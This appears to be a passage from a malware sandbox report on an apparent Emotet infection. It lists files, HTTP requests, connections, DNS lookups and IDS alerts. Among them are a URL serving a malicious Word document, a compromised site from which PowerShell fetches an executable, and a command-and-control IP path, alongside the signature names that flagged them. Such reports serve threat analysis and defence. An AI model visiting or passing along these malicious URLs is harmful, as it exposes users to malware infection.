| 3680 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\startupCache\scriptCache-current.bin | — | |
MD5:— | SHA256:— | |||
| 3680 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\prefs-1.js | — | |
MD5:— | SHA256:— | |||
| 3680 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\storage\permanent\chrome\idb\3870112724rsegmnoittet-es.sqlite-shm | — | |
MD5:— | SHA256:— | |||
| 3680 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\sessionCheckpoints.json.tmp | — | |
MD5:— | SHA256:— | |||
| 3680 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\storage\permanent\chrome\idb\1657114595AmcateirvtiSty.sqlite-shm | — | |
MD5:— | SHA256:— | |||
| 3680 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\search.json.mozlz4.tmp | — | |
MD5:— | SHA256:— | |||
| 3680 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\startupCache\scriptCache-child-current.bin | binary | |
MD5:— | SHA256:— | |||
| 3680 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\startupCache\urlCache-current.bin | binary | |
MD5:— | SHA256:— | |||
| 3680 | firefox.exe | C:\Users\admin\AppData\Local\Temp\loRHuAw2.doc.part | document | |
MD5:— | SHA256:— | |||
| 3680 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\search.json.mozlz4 | jsonlz4 | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
28
DNS requests
71
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3680 | firefox.exe | GET | 200 | 82.223.27.124:80 | http://domiciliazionelegaleamilano.it/error/B8PVO405CDSE8/k6EAbW3qrd1gA/ | ES | document | 140 Kb | unknown |
3256 | DevicePairingWizard.exe | POST | 200 | 202.22.141.45:80 | http://202.22.141.45/tk7yoEe0/evcehvrhR/qkPLxvnEqODWvy/LU1R9ClY/7sL50OpeuwO/ | NC | binary | 132 b | malicious |
3680 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
3588 | POwersheLL.exe | GET | 200 | 205.144.171.98:80 | http://cab-wise.com/wp-admin/Ty/ | US | executable | 400 Kb | suspicious |
3680 | firefox.exe | POST | 200 | 172.217.22.99:80 | http://ocsp.pki.goog/gts1o1core | US | der | 472 b | whitelisted |
3680 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
3680 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
3680 | firefox.exe | POST | 200 | 172.217.22.99:80 | http://ocsp.pki.goog/gts1o1core | US | der | 472 b | whitelisted |
3680 | firefox.exe | GET | 200 | 2.16.186.112:80 | http://detectportal.firefox.com/success.txt | unknown | text | 8 b | whitelisted |
3680 | firefox.exe | POST | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3680 | firefox.exe | 35.161.199.137:443 | search.services.mozilla.com | Amazon.com, Inc. | US | unknown |
3680 | firefox.exe | 82.223.27.124:80 | domiciliazionelegaleamilano.it | 1&1 Internet SE | ES | unknown |
3680 | firefox.exe | 2.16.186.112:80 | detectportal.firefox.com | Akamai International B.V. | — | whitelisted |
3680 | firefox.exe | 143.204.201.83:443 | snippets.cdn.mozilla.net | — | US | suspicious |
3680 | firefox.exe | 143.204.201.102:443 | firefox.settings.services.mozilla.com | — | US | suspicious |
3680 | firefox.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
3680 | firefox.exe | 172.217.22.106:443 | safebrowsing.googleapis.com | Google Inc. | US | whitelisted |
3680 | firefox.exe | 172.217.22.99:80 | ocsp.pki.goog | Google Inc. | US | whitelisted |
3680 | firefox.exe | 172.217.23.174:443 | sb-ssl.google.com | Google Inc. | US | whitelisted |
3680 | firefox.exe | 2.16.186.56:443 | shavar.services.mozilla.com | Akamai International B.V. | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
detectportal.firefox.com |
| whitelisted |
domiciliazionelegaleamilano.it |
| unknown |
a1089.dscd.akamai.net |
| whitelisted |
search.services.mozilla.com |
| whitelisted |
search.r53-2.services.mozilla.com |
| whitelisted |
push.services.mozilla.com |
| whitelisted |
autopush.prod.mozaws.net |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
cs9.wac.phicdn.net |
| whitelisted |
snippets.cdn.mozilla.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1052 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to .cloud TLD |
1052 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to .cloud TLD |
3680 | firefox.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
3588 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3588 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3588 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3256 | DevicePairingWizard.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |